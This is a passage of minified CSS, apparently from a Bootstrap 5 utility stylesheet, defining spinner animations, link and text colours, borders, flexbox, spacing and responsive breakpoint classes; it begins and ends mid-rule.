transform:rotate(360deg);}}.spinner-border{ display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:0.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:0.75s linear infinite spinner-border;animation:0.75s linear infinite spinner-border;}.spinner-border-sm{ width:1rem;height:1rem;border-width:0.2em;}@-webkit-keyframes spinner-grow{ 0%{ transform:scale(0);} 50%{ opacity:1;transform:none;}}@keyframes spinner-grow{ 0%{ transform:scale(0);} 50%{ opacity:1;transform:none;}}.spinner-grow{ display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:0.75s linear infinite spinner-grow;animation:0.75s linear infinite spinner-grow;}.spinner-grow-sm{ width:1rem;height:1rem;}@media (prefers-reduced-motion:reduce){ .spinner-border, .spinner-grow{ -webkit-animation-duration:1.5s;animation-duration:1.5s;}}.clearfix::after{ display:block;clear:both;content:"";}.link-primary{ color:#0d6efd;}.link-primary:focus,.link-primary:hover{ color:#0a58ca;}.link-secondary{ color:#6c757d;}.link-secondary:focus,.link-secondary:hover{ color:#565e64;}.link-success{ color:#17a00e;}.link-success:focus,.link-success:hover{ color:#146c43;}.link-info{ color:#0dcaf0;}.link-info:focus,.link-info:hover{ color:#3dd5f3;}.link-warning{ color:#ffc107;}.link-warning:focus,.link-warning:hover{ color:#ffcd39;}.link-danger{ color:#f41127;}.link-danger:focus,.link-danger:hover{ color:#b02a37;}.link-light{ color:#f8f9fa;}.link-light:focus,.link-light:hover{ color:#f9fafb;}.link-dark{ color:#212529;}.link-dark:focus,.link-dark:hover{ color:#1a1e21;}.ratio{ position:relative;width:100%;}.ratio::before{ display:block;padding-top:var(--aspect-ratio);content:"";}.ratio > *{ position:absolute;top:0;left:0;width:100%;height:100%;}.ratio-1x1{ --aspect-ratio:100%;}.ratio-4x3{ --aspect-ratio:calc(3 / 4 * 100%);}.ratio-16x9{ --aspect-ratio:calc(9 / 16 * 100%);}.ratio-21x9{ --aspect-ratio:calc(9 / 21 * 100%);}.fixed-top{ position:fixed;top:0;right:0;left:0;z-index:1030;}.fixed-bottom{ position:fixed;right:0;bottom:0;left:0;z-index:1030;}.sticky-top{ position:-webkit-sticky;position:sticky;top:0;z-index:1020;}@media (min-width:576px){ .sticky-sm-top{ position:-webkit-sticky;position:sticky;top:0;z-index:1020;}}@media (min-width:768px){ .sticky-md-top{ position:-webkit-sticky;position:sticky;top:0;z-index:1020;}}@media (min-width:992px){ .sticky-lg-top{ position:-webkit-sticky;position:sticky;top:0;z-index:1020;}}@media (min-width:1200px){ .sticky-xl-top{ position:-webkit-sticky;position:sticky;top:0;z-index:1020;}}@media (min-width:1400px){ .sticky-xxl-top{ position:-webkit-sticky;position:sticky;top:0;z-index:1020;}}.visually-hidden,.visually-hidden-focusable:not(:focus){ position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important;}.stretched-link::after{ position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:"";}.text-truncate{ overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.align-baseline{ vertical-align:baseline !important;}.align-top{ vertical-align:top !important;}.align-middle{ vertical-align:middle !important;}.align-bottom{ vertical-align:bottom !important;}.align-text-bottom{ vertical-align:text-bottom !important;}.align-text-top{ vertical-align:text-top !important;}.float-start{ float:left !important;}.float-end{ float:right !important;}.float-none{ float:none !important;}.overflow-auto{ overflow:auto !important;}.overflow-hidden{ overflow:hidden !important;}.overflow-visible{ overflow:visible !important;}.overflow-scroll{ overflow:scroll !important;}.d-inline{ display:inline !important;}.d-inline-block{ display:inline-block !important;}.d-block{ display:block !important;}.d-grid{ display:grid !important;}.d-table{ display:table !important;}.d-table-row{ display:table-row !important;}.d-table-cell{ display:table-cell !important;}.d-flex{ display:flex !important;}.d-inline-flex{ display:inline-flex !important;}.d-none{ display:none !important;}.shadow{ box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;}.shadow-sm{ box-shadow:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;}.shadow-lg{ box-shadow:0 1rem 3rem rgba(0, 0, 0, 0.175) !important;}.shadow-none{ box-shadow:none !important;}.position-static{ position:static !important;}.position-relative{ position:relative !important;}.position-absolute{ position:absolute !important;}.position-fixed{ position:fixed !important;}.position-sticky{ position:-webkit-sticky !important;position:sticky !important;}.top-0{ top:0 !important;}.top-50{ top:50% !important;}.top-100{ top:100% !important;}.bottom-0{ bottom:0 !important;}.bottom-50{ bottom:50% !important;}.bottom-100{ bottom:100% !important;}.start-0{ left:0 !important;}.start-50{ left:50% !important;}.start-100{ left:100% !important;}.end-0{ right:0 !important;}.end-50{ right:50% !important;}.end-100{ right:100% !important;}.translate-middle{ transform:translate(-50%, -50%) !important;}.translate-middle-x{ transform:translateX(-50%) !important;}.translate-middle-y{ transform:translateY(-50%) !important;}.border{ border:1px solid #dee2e6 !important;}.border-0{ border:0 !important;}.border-top{ border-top:1px solid #dee2e6 !important;}.border-top-0{ border-top:0 !important;}.border-end{ border-right:1px solid #dee2e6 !important;}.border-end-0{ border-right:0 !important;}.border-bottom{ border-bottom:1px solid #dee2e6 !important;}.border-bottom-0{ border-bottom:0 !important;}.border-start{ border-left:1px solid #dee2e6 !important;}.border-start-0{ border-left:0 !important;}.border-primary{ border-color:#0d6efd !important;}.border-secondary{ border-color:#6c757d !important;}.border-success{ border-color:#17a00e !important;}.border-info{ border-color:#0dcaf0 !important;}.border-warning{ border-color:#ffc107 !important;}.border-danger{ border-color:#f41127 !important;}.border-light{ border-color:#f8f9fa !important;}.border-dark{ border-color:#212529 !important;}.border-white{ border-color:#fff !important;}.border-0{ border-width:0 !important;}.border-1{ border-width:1px !important;}.border-2{ border-width:2px !important;}.border-3{ border-width:3px !important;}.border-4{ border-width:4px !important;}.border-5{ border-width:5px !important;}.w-25{ width:25% !important;}.w-50{ width:50% !important;}.w-75{ width:75% !important;}.w-100{ width:100% !important;}.w-150{ width:150% !important;}.w-auto{ width:auto !important;}.mw-100{ max-width:100% !important;}.vw-100{ width:100vw !important;}.min-vw-100{ min-width:100vw !important;}.h-25{ height:25% !important;}.h-50{ height:50% !important;}.h-75{ height:75% !important;}.h-100{ height:100% !important;}.h-auto{ height:auto !important;}.mh-100{ max-height:100% !important;}.vh-100{ height:100vh !important;}.min-vh-100{ min-height:100vh !important;}.flex-fill{ flex:1 1 auto !important;}.flex-row{ flex-direction:row !important;}.flex-column{ flex-direction:column !important;}.flex-row-reverse{ flex-direction:row-reverse !important;}.flex-column-reverse{ flex-direction:column-reverse !important;}.flex-grow-0{ flex-grow:0 !important;}.flex-grow-1{ flex-grow:1 !important;}.flex-shrink-0{ flex-shrink:0 !important;}.flex-shrink-1{ flex-shrink:1 !important;}.flex-wrap{ flex-wrap:wrap !important;}.flex-nowrap{ flex-wrap:nowrap !important;}.flex-wrap-reverse{ flex-wrap:wrap-reverse !important;}.gap-0{ gap:0 !important;}.gap-1{ gap:0.25rem !important;}.gap-2{ gap:0.5rem !important;}.gap-3{ gap:1rem !important;}.gap-4{ gap:1.5rem !important;}.gap-5{ gap:3rem !important;}.justify-content-start{ justify-content:flex-start !important;}.justify-content-end{ justify-content:flex-end !important;}.justify-content-center{ justify-content:center !important;}.justify-content-between{ justify-content:space-between !important;}.justify-content-around{ justify-content:space-around !important;}.justify-content-evenly{ justify-content:space-evenly !important;}.align-items-start{ align-items:flex-start !important;}.align-items-end{ align-items:flex-end !important;}.align-items-center{ align-items:center !important;}.align-items-baseline{ align-items:baseline !important;}.align-items-stretch{ align-items:stretch !important;}.align-content-start{ align-content:flex-start !important;}.align-content-end{ align-content:flex-end !important;}.align-content-center{ align-content:center !important;}.align-content-between{ align-content:space-between !important;}.align-content-around{ align-content:space-around !important;}.align-content-stretch{ align-content:stretch !important;}.align-self-auto{ align-self:auto !important;}.align-self-start{ align-self:flex-start !important;}.align-self-end{ align-self:flex-end !important;}.align-self-center{ align-self:center !important;}.align-self-baseline{ align-self:baseline !important;}.align-self-stretch{ align-self:stretch !important;}.order-first{ order:-1 !important;}.order-0{ order:0 !important;}.order-1{ order:1 !important;}.order-2{ order:2 !important;}.order-3{ order:3 !important;}.order-4{ order:4 !important;}.order-5{ order:5 !important;}.order-last{ order:6 !important;}.m-0{ margin:0 !important;}.m-1{ margin:0.25rem !important;}.m-2{ margin:0.5rem !important;}.m-3{ margin:1rem !important;}.m-4{ margin:1.5rem !important;}.m-5{ margin:3rem !important;}.m-auto{ margin:auto !important;}.mx-0{ margin-right:0 !important;margin-left:0 !important;}.mx-1{ margin-right:0.25rem !important;margin-left:0.25rem !important;}.mx-2{ margin-right:0.5rem !important;margin-left:0.5rem !important;}.mx-3{ margin-right:1rem !important;margin-left:1rem !important;}.mx-4{ margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-5{ margin-right:3rem !important;margin-left:3rem !important;}.mx-auto{ margin-right:auto !important;margin-left:auto !important;}.my-0{ margin-top:0 !important;margin-bottom:0 !important;}.my-1{ margin-top:0.25rem !important;margin-bottom:0.25rem !important;}.my-2{ margin-top:0.5rem !important;margin-bottom:0.5rem !important;}.my-3{ margin-top:1rem !important;margin-bottom:1rem !important;}.my-4{ margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-5{ margin-top:3rem !important;margin-bottom:3rem !important;}.my-auto{ margin-top:auto !important;margin-bottom:auto !important;}.mt-0{ margin-top:0 !important;}.mt-1{ margin-top:0.25rem !important;}.mt-2{ margin-top:0.5rem !important;}.mt-3{ margin-top:1rem !important;}.mt-4{ margin-top:1.5rem !important;}.mt-5{ margin-top:3rem !important;}.mt-auto{ margin-top:auto !important;}.me-0{ margin-right:0 !important;}.me-1{ margin-right:0.25rem !important;}.me-2{ margin-right:0.5rem !important;}.me-3{ margin-right:1rem !important;}.me-4{ margin-right:1.5rem !important;}.me-5{ margin-right:3rem !important;}.me-auto{ margin-right:auto !important;}.mb-0{ margin-bottom:0 !important;}.mb-1{ margin-bottom:0.25rem !important;}.mb-2{ margin-bottom:0.5rem !important;}.mb-3{ margin-bottom:1rem !important;}.mb-4{ margin-bottom:1.5rem !important;}.mb-5{ margin-bottom:3rem !important;}.mb-auto{ margin-bottom:auto !important;}.ms-0{ margin-left:0 !important;}.ms-1{ margin-left:0.25rem !important;}.ms-2{ margin-left:0.5rem !important;}.ms-3{ margin-left:1rem !important;}.ms-4{ margin-left:1.5rem !important;}.ms-5{ margin-left:3rem !important;}.ms-auto{ margin-left:auto !important;}.p-0{ padding:0 !important;}.p-1{ padding:0.25rem !important;}.p-2{ padding:0.5rem !important;}.p-3{ padding:1rem !important;}.p-4{ padding:1.5rem !important;}.p-5{ padding:3rem !important;}.px-0{ padding-right:0 !important;padding-left:0 !important;}.px-1{ padding-right:0.25rem !important;padding-left:0.25rem !important;}.px-2{ padding-right:0.5rem !important;padding-left:0.5rem !important;}.px-3{ padding-right:1rem !important;padding-left:1rem !important;}.px-4{ padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-5{ padding-right:3rem !important;padding-left:3rem !important;}.py-0{ padding-top:0 !important;padding-bottom:0 !important;}.py-1{ padding-top:0.25rem !important;padding-bottom:0.25rem !important;}.py-2{ padding-top:0.5rem !important;padding-bottom:0.5rem !important;}.py-3{ padding-top:1rem !important;padding-bottom:1rem !important;}.py-4{ padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-5{ padding-top:3rem !important;padding-bottom:3rem !important;}.pt-0{ padding-top:0 !important;}.pt-1{ padding-top:0.25rem !important;}.pt-2{ padding-top:0.5rem !important;}.pt-3{ padding-top:1rem !important;}.pt-4{ padding-top:1.5rem !important;}.pt-5{ padding-top:3rem !important;}.pe-0{ padding-right:0 !important;}.pe-1{ padding-right:0.25rem !important;}.pe-2{ padding-right:0.5rem !important;}.pe-3{ padding-right:1rem !important;}.pe-4{ padding-right:1.5rem !important;}.pe-5{ padding-right:3rem !important;}.pb-0{ padding-bottom:0 !important;}.pb-1{ padding-bottom:0.25rem !important;}.pb-2{ padding-bottom:0.5rem !important;}.pb-3{ padding-bottom:1rem !important;}.pb-4{ padding-bottom:1.5rem !important;}.pb-5{ padding-bottom:3rem !important;}.ps-0{ padding-left:0 !important;}.ps-1{ padding-left:0.25rem !important;}.ps-2{ padding-left:0.5rem !important;}.ps-3{ padding-left:1rem !important;}.ps-4{ padding-left:1.5rem !important;}.ps-5{ padding-left:3rem !important;}.fs-1{ font-size:calc(1.375rem + 1.5vw) !important;}.fs-2{ font-size:calc(1.325rem + 0.9vw) !important;}.fs-3{ font-size:calc(1.3rem + 0.6vw) !important;}.fs-4{ font-size:calc(1.275rem + 0.3vw) !important;}.fs-5{ font-size:1.25rem !important;}.fs-6{ font-size:1rem !important;}.fst-italic{ font-style:italic !important;}.fst-normal{ font-style:normal !important;}.fw-light{ font-weight:300 !important;}.fw-lighter{ font-weight:lighter !important;}.fw-normal{ font-weight:400 !important;}.fw-bold{ font-weight:700 !important;}.fw-bolder{ font-weight:bolder !important;}.text-lowercase{ text-transform:lowercase !important;}.text-uppercase{ text-transform:uppercase !important;}.text-capitalize{ text-transform:capitalize !important;}.text-start{ text-align:left !important;}.text-end{ text-align:right !important;}.text-center{ text-align:center !important;}.text-primary{ color:#0d6efd !important;}.text-secondary{ color:#6c757d !important;}.text-success{ color:#17a00e !important;}.text-info{ color:#0dcaf0 !important;}.text-warning{ color:#ffc107 !important;}.text-danger{ color:#f41127 !important;}.text-light{ color:#f8f9fa !important;}.text-dark{ color:#212529 !important;}.text-white{ color:#fff !important;}.text-body{ color:#212529 !important;}.text-muted{ color:#6c757d !important;}.text-black-50{ color:rgba(0, 0, 0, 0.5) !important;}.text-white-50{ color:rgba(255, 255, 255, 0.5) !important;}.text-reset{ color:inherit !important;}.lh-1{ line-height:1 !important;}.lh-sm{ line-height:1.25 !important;}.lh-base{ line-height:1.5 !important;}.lh-lg{ line-height:2 !important;}.bg-primary{ background-color:#0d6efd !important;}.bg-secondary{ background-color:#6c757d !important;}.bg-success{ background-color:#17a00e !important;}.bg-info{ background-color:#0dcaf0 !important;}.bg-warning{ background-color:#ffc107 !important;}.bg-danger{ background-color:#f41127 !important;}.bg-light{ background-color:#f8f9fa !important;}.bg-dark{ background-color:#212529 !important;}.bg-body{ background-color:#fff !important;}.bg-white{ background-color:#fff !important;}.bg-transparent{ background-color:transparent !important;}.bg-gradient{ background-image:var(--bs-gradient) !important;}.text-wrap{ white-space:normal !important;}.text-nowrap{ white-space:nowrap !important;}.text-decoration-none{ text-decoration:none !important;}.text-decoration-underline{ text-decoration:underline !important;}.text-decoration-line-through{ text-decoration:line-through !important;}.text-break{ word-wrap:break-word !important;word-break:break-word !important;}.font-monospace{ font-family:var(--bs-font-monospace) !important;}.user-select-all{ -webkit-user-select:all !important;-moz-user-select:all !important;user-select:all !important;}.user-select-auto{ -webkit-user-select:auto !important;-moz-user-select:auto !important;user-select:auto !important;}.user-select-none{ -webkit-user-select:none !important;-moz-user-select:none !important;user-select:none !important;}.pe-none{ pointer-events:none !important;}.pe-auto{ pointer-events:auto !important;}.rounded{ border-radius:0.25rem !important;}.rounded-0{ border-radius:0 !important;}.rounded-1{ border-radius:0.2rem !important;}.rounded-2{ border-radius:0.25rem !important;}.rounded-3{ border-radius:0.3rem !important;}.rounded-circle{ border-radius:50% !important;}.rounded-pill{ border-radius:50rem !important;}.rounded-top{ border-top-left-radius:0.25rem !important;border-top-right-radius:0.25rem !important;}.rounded-end{ border-top-right-radius:0.25rem !important;border-bottom-right-radius:0.25rem !important;}.rounded-bottom{ border-bottom-right-radius:0.25rem !important;border-bottom-left-radius:0.25rem !important;}.rounded-start{ border-bottom-left-radius:0.25rem !important;border-top-left-radius:0.25rem !important;}.visible{ visibility:visible !important;}.invisible{ visibility:hidden !important;}@media (min-width:576px){ .float-sm-start{ float:left !important;} .float-sm-end{ float:right !important;} .float-sm-none{ float:none !important;} .d-sm-inline{ display:inline !important;} .d-sm-inline-block{ display:inline-block !important;} .d-sm-block{ display:block !important;} .d-sm-grid{ display:grid !important;} .d-sm-table{ display:table !important;} .d-sm-table-row{ display:table-row !important;} .d-sm-table-cell{ display:table-cell !important;} .d-sm-flex{ display:flex !important;} .d-sm-inline-flex{ display:inline-flex !important;} .d-sm-none{ display:none !important;} .flex-sm-fill{ flex:1 1 auto !important;} .flex-sm-row{ flex-direction:row !important;} .flex-sm-column{ flex-direction:column !important;} .flex-sm-row-reverse{ flex-direction:row-reverse !important;} .flex-sm-column-reverse{ flex-direction:column-reverse !important;} .flex-sm-grow-0{ flex-grow:0 !important;} .flex-sm-grow-1{ flex-grow:1 !important;} .flex-sm-shrink-0{ flex-shrink:0 !important;} .flex-sm-shrink-1{ flex-shrink:1 !important;} .flex-sm-wrap{ flex-wrap:wrap !important;} .flex-sm-nowrap{ flex-wrap:nowrap !important;} .flex-sm-wrap-reverse{ flex-wrap:wrap-reverse !important;} .gap-sm-0{ gap:0 !important;} .gap-sm-1{ gap:0.25rem !important;} .gap-sm-2{ gap:0.5rem !important;} .gap-sm-3{ gap:1rem !important;} .gap-sm-4{ gap:1.5rem !important;} .gap-sm-5{ gap:3rem !important;} .justify-content-sm-start{ justify-content:flex-start !important;} .justify-content-sm-end{ justify-content:flex-end !important;} .justify-content-sm-center{ justify-content:center !important;} .justify-content-sm-between{ justify-content:space-between !important;} .justify-content-sm-around{ justify-content:space-around !important;} .justify-content-sm-evenly{ justify-content:space-evenly !important;} .align-items-sm-start{ align-items:flex-start !important;} .align-items-sm-end{ align-items:flex-end !important;} .align-items-sm-center{ align-items:center !important;} .align-items-sm-baseline{ align-items:baseline !important;} .align-items-sm-stretch{ align-items:stretch !important;} .align-content-sm-start{ align-content:flex-start !important;} .align-content-sm-end{ align-content:flex-end !important;} .align-content-sm-center{ align-content:center !important;} .align-content-sm-between{ align-content:space-between !important;} .align-content-sm-around{ align-content:space-around !important;} .align-content-sm-stretch{ align-content:stretch !important;} .align-self-sm-auto{ align-self:auto !important;} .align-self-sm-start{ align-self:flex-start !important;} .align-self-sm-end{ align-self:flex-end !important;} .align-self-sm-center{ align-self:center !important;} .align-self-sm-baseline{ align-self:baseline !important;} .align-self-sm-stretch{ align-self:stretch !important;} .order-sm-first{ order:-1 !important;} .order-sm-0{ order:0 !important;} .order-sm-1{ order:1 !important;} .order-sm-2{ order:2 !important;} .order-sm-3{ order:3 !important;} .order-sm-4{ order:4 !important;} .order-sm-5{ order:5 !important;} .order-sm-last{ order:6 !important;} .m-sm-0{ margin:0 !important;} .m-sm-1{ margin:0.25rem !important;} .m-sm-2{ margin:0.5rem !important;} .m-sm-3{ margin:1rem !important;} .m-sm-4{ margin:1.5rem !important;} .m-sm-5{ margin:3rem !important;} .m-sm-auto{ margin:auto !important;} .mx-sm-0{ margin-right:0 !important;margin-left:0 !important;} .mx-sm-1{ margin-right:0.25rem !important;margin-left:0.25rem !important;} .mx-sm-2{ margin-right:0.5rem !important;margin-left:0.5rem !important;} .mx-sm-3{ margin-right:1rem !important;margin-left:1rem !important;} .mx-sm-4{ margin-right:1.5rem !important;margin-left:1.5rem !important;} .mx-sm-5{ margin-right:3rem !important;margin-left:3rem !important;} .mx-sm-auto{ margin-right:auto !important;margin-left:auto !important;} .my-sm-0{ margin-top:0 !important;margin-bottom:0 !important;} .my-sm-1{ margin-top:0.25rem !important;margin-bottom:0.25rem !important;} .my-sm-2{ margin-top:0.5rem !important;margin-bottom:0.5rem !important;} .my-sm-3{ margin-top:1rem !important;margin-bottom:1rem !important;} .my-sm-4{ margin-top:1.5rem !important;margin-bottom:1.5rem !important;} .my-sm-5{ margin-top:3rem !important;margin-bottom:3rem !important;} .my-sm-auto{ margin-top:auto !important;margin-bottom:auto !important;} .mt-sm-0{ margin-top:0 !important;} .mt-sm-1{ margin-top:0.25rem !important;} .mt-sm-2{ margin-top:0.5rem !important;} .mt-sm-3{ margin-top:1rem !important;} .mt-sm-4{ margin-top:1.5rem !important;} .mt-sm-5{ margin-top:3rem !important;} .mt-sm-auto{ margin-top:auto !important;} .me-sm-0{ margin-right:0 !important;} .me-sm-1{ margin-right:0.25rem !important;} .me-sm-2{ margin-right:0.5rem !important;} .me-sm-3{ margin-right:1rem !important;} .me-sm-4{ margin-right:1.5rem !important;} .me-sm-5{ margin-right:3rem !important;} .me-sm-auto{ margin-right:auto !important;} .mb-sm-0{ margin-bottom:0 !important;} .mb-sm-1{ margin-bottom:0.25rem !important;} .mb-sm-2{ margin-bottom:0.5rem !important;} .mb-sm-3{ margin-bottom:1rem !important;} .mb-sm-4{ margin-bottom:1.5rem !important;} .mb-sm-5{ margin-bottom:3rem !important;} .mb-sm-auto{ margin-bottom:auto !important;} .ms-sm-0{ margin-left:0 !important;} .ms-sm-1{ margin-left:0.25rem !important;} .ms-sm-2{ margin-left:0.5rem !important;} .ms-sm-3{ margin-left:1rem !important;} .ms-sm-4{ margin-left:1.5rem !important;} .ms-sm-5{ margin-left:3rem !important;} .ms-sm-auto{ margin-left:auto !important;} .p-sm-0{ padding:0 !important;} .p-sm-1{ padding:0.25rem !important;} .p-sm-2{ padding:0.5rem !important;} .p-sm-3{ padding:1rem !important;} .p-sm-4{ padding:1.5rem !important;} .p-sm-5{ padding:3rem !important;} .px-sm-0{ padding-right:0 !important;padding-left:0 !important;} .px-sm-1{ padding-right:0.25rem !important;padding-left:0.25rem !important;} .px-sm-2{ padding-right:0.5rem !important;padding-left:0.5rem !important;} .px-sm-3{ padding-right:1rem !important;padding-left:1rem !important;} .px-sm-4{ padding-right:1.5rem !important;padding-left:1.5rem !important;} .px-sm-5{ padding-right:3rem !important;padding-left:3rem !important;} .py-sm-0{ padding-top:0 !important;padding-bottom:0 !important;} .py-sm-1{ padding-top:0.25rem !important;padding-bottom:0.25rem !important;} .py-sm-2{ padding-top:0.5rem !important;padding-bottom:0.5rem !important;} .py-sm-3{ padding-top:1rem !important;padding-bottom:1rem !important;} .py-sm-4{ padding-top:1.5rem !important;padding-bottom:1.5rem !important;} .py-sm-5{ padding-top:3rem !important;padding-bottom:3rem !important;} .pt-sm-0{ padding-top:0 !important;} .pt-sm-1{ padding-top:0.25rem !important;} .pt-sm-2{ padding-top:0.5rem !important;} .pt-sm-3{ padding-top:1rem !important;} .pt-sm-4{ padding-top:1.5rem !important;} .pt-sm-5{ padding-top:3rem !important;} .pe-sm-0{ padding-right:0 !important;} .pe-sm-1{ padding-right:0.25rem !important;} .pe-sm-2{ padding-right:0.5rem !important;} .pe-sm-3{ padding-right:1rem !important;} .pe-sm-4{ padding-right:1.5rem !important;} .pe-sm-5{ padding-right:3rem !important;} .pb-sm-0{ padding-bottom:0 !important;} .pb-sm-1{ padding-bottom:0.25rem !important;} .pb-sm-2{ padding-bottom:0.5rem !important;} .pb-sm-3{ padding-bottom:1rem !important;} .pb-sm-4{ padding-bottom:1.5rem !important;} .pb-sm-5{ padding-bottom:3rem !important;} .ps-sm-0{ padding-left:0 !important;} .ps-sm-1{ padding-left:0.25rem !important;} .ps-sm-2{ padding-left:0.5rem !important;} .ps-sm-3{ padding-left:1rem !important;} .ps-sm-4{ padding-left:1.5rem !important;} .ps-sm-5{ padding-left:3rem !important;} .text-sm-start{ text-align:left !important;} .text-sm-end{ text-align:right !important;} .text-sm-center{ text-align:center !important;}}@media (min-width:768px){ .float-md-start{ float:left !important;} .float-md-end{ float:right !important;} .float-md-none{ float:none !important;} .d-md-inline{ display:inline !important;} .d-md-inline-block{ display:inline-block !important;} .d-md-block{ display:block !important;} .d-md-grid{ display:grid !important;} .d-md-table{ display:table !important;} .d-md-table-row{ display:table-row !important;} .d-md-table-cell{ display:table-cell !important;} .d-md-flex{ display:flex !important;} .d-md-inline-flex{ display:inline-flex !important;} .d-md-none{ display:none !important;} .flex-md-fill{ flex:1 1 auto !important;} .flex-md-row{ flex-direction:row !important;} .flex-md-column{ flex-direction:column !important;} .flex-md-row-reverse{ flex-direction:row-reverse !important;} .flex-md-column-reverse{ flex-direction:column-reverse !important;} .flex-md-grow-0{ flex-grow:0 !important;} .flex-md-grow-1{ flex-grow:1 !important;} .flex-md-shrink-0{ flex-shrink:0 !important;} .flex-md-shrink-1{ flex-shrink:1 !important;} .flex-md-wrap{ flex-wrap:wrap !important;} .flex-md-nowrap{ flex-wrap:nowrap !important;} .flex-md-wrap-reverse{ flex-wrap:wrap-reverse !important;} .gap-md-0{ gap:0 !important;} .gap-md-1{ gap:0.25rem !important;} .gap-md-2{ gap:0.5rem !important;} .gap-md-3{ gap:1rem !important;} .gap-md-4{ gap:1.5rem !important;} .gap-md-5{ gap:3rem !important;} .justify-content-md-start{ justify-content:flex-start !important;} .justify-content-md-end{ justify-content:flex-end !important;} .justify-content-md-center{ justify-content:center !important;} .justify-content-md-between{ justify-content:space-between !important;} .justify-content-md-around{ justify-content:space-around !important;} .justify-content-md-evenly{ justify-content:space-evenly !important;} .align-items-md-start{ align-items:flex-start !important;} .align-items-md-end{ align-items:flex-end !important;} .align-items-md-center{ align-items:center !important;} .align-items-md-baseline{ align-items:baseline !important;} .align-items-md-stretch{ align-items:stretch !important;} .align-content-md-start{ align-content:flex-start !important;} .align-content-md-end{ align-content:flex-end !important;} .align-content-md-center{ align-content:center !important;} .align-content-md-between{ align-content:space-between !important;} .align-content-md-around{ align-content:space-around !important;} .align-content-md-stretch{ align-content:stretch !important;} .align-self-md-auto{ align-self:auto !important;} .align-self-md-start{ align-self:flex-start !important;} .align-self-md-end{ align-self:flex-end !important;} .align-self-md-center{ align-self:center !important;} .align-self-md-baseline{ align-self:baseline !important;} .align-self-md-stretch{ align-self:stretch !important;} .order-md-first{ order:-1 !important;} .order-md-0{ order:0 !important;} .order-md-1{ order:1 !important;} .order-md-2{ order:2 !important;} .order-md-3{ order:3 !important;} .order-md-4{ order:4 !important;} .order-md-5{ order:5 !important;} .order-md-last{ order:6 !important;} .m-md-0{ margin:0 !important;} .m-md-1{ margin:0.25rem !important;} .m-md-2{ margin:0.5rem !important;} .m-md-3{ margin:1rem !important;} .m-md-4{ margin:1.5rem !important;} .m-md-5{ margin:3rem !important;} .m-md-auto{ margin:auto !important;} .mx-md-0{ margin-right:0 !important;margin-left:0 !important;} .mx-md-1{ margin-right:0.25rem !important;margin-left:0.25rem !important;} .mx-md-2{ margin-right:0.5rem !important;margin-left:0.5rem !important;} .mx-md-3{ margin-right:1rem !important;margin-left:1rem !important;} .mx-md-4{ margin-right:1.5rem !important;margin-left:1.5rem !important;} .mx-md-5{ margin-right:3rem !important;margin-left:3rem !important;} .mx-md-auto{ margin-right:auto !important;margin-left:auto !important;} .my-md-0{ margin-top:0 !important;margin-bottom:0 !important;} .my-md-1{ margin-top:0.25rem !important;margin-bottom:0.25rem !important;} .my-md-2{ margin-top:0.5rem !important;margin-bottom:0.5rem !important;} .my-md-3{ margin-top:1rem !important;margin-bottom:1rem !important;} .my-md-4{ margin-top:1.5rem !important;margin-bottom:1.5rem !important;} .my-md-5{ margin-top:3rem !important;margin-bottom:3rem !important;} .my-md-auto{ margin-top:auto !important;margin-bottom:auto !important;} .mt-md-0{ margin-top:0 !important;} .mt-md-1{ margin-top:0.25rem !important;} .mt-md-2{ margin-top:0.5rem !important;} .mt-md-3{ margin-top:1rem !important;} .mt-md-4{ margin-top:1.5rem !important;} .mt-md-5{ margin-top:3rem !important;} .mt-md-auto{ margin-top:auto !important;} .me-md-0{ margin-right:0 !important;} .me-md-1{ margin-right:0.25rem !important;} .me-md-2{ margin-right:0.5rem !important;} .me-md-3{ margin-right:1rem !important;} .me-md-4{ margin-right:1.5rem !important;} .me-md-5{ margin-right:3rem !important;} .me-md-auto{ margin-right:auto !important;} .mb-md-0{ margin-bottom:0 !important;} .mb-md-1{ margin-bottom:0.25rem !important;} .mb-md-2{ margin-bottom:0.5rem !important;} .mb-md-3{ margin-bottom:1rem !important;} .mb-md-4{ margin-bottom:1.5rem !important;} .mb-md-5{ margin-bottom:3rem !important;} .mb-md-auto{ margin-bottom:auto !important;} .ms-md-0{ margin-left:0 !important;} .ms-md-1{ margin-left:0.25rem !important;} .ms-md-2{ margin-left:0.5rem !important;} .ms-md-3{ margin-left:1rem !important;} .ms-md-4{ margin-left:1.5rem !important;} .ms-md-5{ margin-left:3rem !important;} .ms-md-auto{ margin-left:auto !important;} .p-md-0{ padding:0 !important;} .p-md-1{ padding:0.25rem !important;} .p-md-2{ padding:0.5rem !important;} .p-md-3{ padding:1rem !important;} .p-md-4{ padding:1.5rem !important;} .p-md-5{ padding:3rem !important;} .px-md-0{ padding-right:0 !important;padding-left:0 !important;} .px-md-1{ padding-right:0.25rem !important;padding-left:0.25rem !important;} .px-md-2{ padding-right:0.5rem !important;padding-left:0.5rem !important;} .px-md-3{ padding-right:1rem !important;padding-left:1rem !important;} .px-md-4{ padding-right:1.5rem !important;padding-left:1.5rem !important;} .px-md-5{ padding-right:3rem !important;padding-left:3rem !important;} .py-md-0{ padding-top:0 !important;padding-bottom:0 !important;} .py-md-1{ padding-top:0.25rem !important;padding-bottom:0.25rem !important;} .py-md-2{ padding-top:0.5rem !important;padding-bottom:0.5rem !important;} .py-md-3{ padding-top:1rem !important;padding-bottom:1rem !important;} .py-md-4{ padding-top:1.5rem !important;padding-bottom:1.5rem !important;} .py-md-5{ padding-top:3rem !important;padding-bottom:3rem !important;} .pt-md-0{ padding-top:0 !important;} .pt-md-1{ padding-top:0.25rem !important;} .pt-md-2{ padding-top:0.5rem !important;} .pt-md-3{ padding-top:1rem !important;} .pt-md-4{ padding-top:1.5rem !important;} .pt-md-5{ padding-top:3rem !important;} .pe-md-0{ padding-right:0 !important;} .pe-md-1{ 